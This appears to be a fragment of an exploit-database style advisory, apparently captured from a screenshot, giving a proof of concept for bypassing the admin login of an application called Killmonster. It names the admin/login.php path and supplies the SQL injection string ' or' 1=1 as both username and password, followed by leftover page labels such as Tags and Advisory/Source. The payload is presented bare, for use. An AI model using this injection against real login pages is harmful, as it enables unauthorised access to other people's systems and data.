
[+] PoC : 
[Killmonster_path]/admin/login.php

username :  ' or' 1=1

password :  ' or' 1=1

Tags:
Advisory/Source:
Link
Databases
Links
Sites